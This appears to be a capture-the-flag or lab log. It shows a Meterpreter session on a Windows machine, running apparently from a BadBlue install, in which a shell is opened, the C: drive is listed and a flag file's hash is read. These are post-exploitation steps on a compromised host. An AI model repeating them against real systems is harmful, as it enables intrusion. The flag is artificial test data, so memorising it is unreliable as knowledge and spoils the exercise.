 meterpreter > shell
Process 1812 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\EE>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEDF-99BD
Directory of C:\
09/16/2020  09:01 AM                32 flag.txt
08/22/2013  03:52 PM    <DIR>          PerfLogs
08/12/2020  04:13 AM    <DIR>          Program Files
09/11/2020  08:17 AM    <DIR>          Program Files (x86)
09/10/2020  09:50 AM    <DIR>          Users
09/11/2020  08:18 AM    <DIR>          Windows
1 File(s)             32 bytes
5 Dir(s)   9,083,924,480 bytes free
C:\>type flag.txt
type flag.txt
70a569da306697d64fc6c19afea37d94